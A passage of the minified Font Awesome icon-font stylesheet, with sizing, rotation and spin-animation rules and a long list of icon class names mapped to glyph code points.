FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:b